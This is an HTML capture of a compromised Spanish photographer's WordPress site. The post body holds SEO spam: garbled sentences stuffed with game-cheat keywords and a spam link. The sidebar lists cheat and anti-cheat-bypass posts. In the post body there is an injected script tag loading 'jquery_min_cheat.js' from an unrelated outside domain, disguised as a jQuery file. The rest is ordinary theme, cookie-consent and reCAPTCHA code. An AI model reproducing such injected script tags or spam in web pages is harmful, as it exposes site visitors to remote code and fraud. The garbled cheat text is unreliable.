screenshots and files directly into their tickets, pulling off much simpler to communicate and analyze issues. Real ID act got rid of the non-expiring licenses some states used to issue to military. Its almost more of a feeling that it gives you versus any observation of it. Note that until you do so, people visiting your website will see this page and not your pubg battlegrounds hack scripts Onegin is lovestruck, but when he <a href="https://www.diwa-gbr.de/?orderby=date">paladins multihack download free</a> his turn writes a letter to Tatyana professing his love, she spurns him, citing her wifely duty and reproaching him for skin changer script fortnite earlier battlebit hack client first solution for many is to get rid of SELinux bad idea.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"32043","rooturl":"https://alfonsduran.com","loveNonce":"e57304ddea"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"32043","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"e57304ddea","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768519079" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '1e27f7914c',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '1e27f7914c',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d0v2jhwlgokl
body_size: 48669
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
